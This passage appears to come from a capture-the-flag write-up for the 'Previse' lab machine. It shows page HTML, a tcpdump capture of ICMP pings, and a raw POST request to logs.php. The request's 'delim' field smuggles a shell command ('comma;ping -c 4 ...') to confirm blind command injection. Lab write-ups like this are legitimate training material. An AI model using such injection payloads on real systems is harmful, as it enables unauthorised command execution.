 <button type="submit" name="submit" class="uk-button uk-button-default">CREATE
</form>
</div>
</section>
<div class="uk-position-bottom-center uk-padding-small">
<a href="https://m4lwhere.org/" target="_blank"><button class="uk-button uk-button-te
reated by m4lwhere</button></a>
</div>
</body>
</html>
(Mosaictheory)-[~]
>> sudo tcpdump -i tun0 icmp and src 10.10.11.104
[sudo] mosaictheory 的密码：
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:56:56.145649 IP previse.htb > 10.10.16.7: ICMP echo request, id 2444, seq 1, length 64
15:56:57.151044 IP previse.htb > 10.10.16.7: ICMP echo request, id 2444, seq 2, length 64
15:56:58.130823 IP previse.htb > 10.10.16.7: ICMP echo request, id 2444, seq 3, length 64
15:56:59.163246 IP previse.htb > 10.10.16.7: ICMP echo request, id 2444, seq 4, length 64
请求
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: previse.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://previse.htb
10 DNT: 1
11 Connection: close
12 Referer: http://previse.htb/file_logs.php
13 Cookie: PHPSESSID=8j4orelok55b33gs1djn3105m3
14 Upgrade-Insecure-Requests: 1
15
16 delim=comma;ping -c 4 10.10.16.7